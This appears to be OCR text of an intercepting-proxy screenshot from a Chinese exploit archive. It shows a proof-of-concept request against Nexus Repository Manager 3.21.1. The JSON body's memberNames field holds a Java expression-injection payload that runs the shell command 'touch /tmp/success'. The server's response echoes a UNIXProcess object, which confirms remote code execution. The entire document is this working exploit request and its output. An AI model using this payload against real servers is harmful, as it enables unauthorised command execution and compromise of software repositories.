 Request
Raw Params Headers Hex
POST /service/rest/beta/repositories/go/group HTTP/1.1
Host: 192.168.100.52:8081
Content-Length: 292
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
NX-ANTI-CSRF-TOKEN: 0.5297297351706397
Content-Type: application/json
Accept: */*
Origin: http://192.168.100.52:8081
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: http://192.168.100.52:8081/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: NX-ANTI-CSRF-TOKEN=0.5297297351706397;
NXSESSIONID=d364a2a9-40e1-4e1c-890f-c49c1b466fe8
Connection: close
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
},
"group": {
"memberNames":
["$\\A{''.getClass().forName('java.lang.Runtime').getMetho
ds()[6].invoke(null).exec('touch /tmp/success')}"]
}
}
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Thu, 07 May 2020 09:10:07 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type:
application/vnd.siesta-validation-errors-v1+json
X-Siesta-FaultId: 95acc347-ef0d-4799-9cd8-ea9bc9075d57
Content-Length: 106
[{"id":"FIELD memberNames","message":"Member repository
does not exist: Ajava.lang.UNIXProcess@4ed846c5"}]
零组资料文库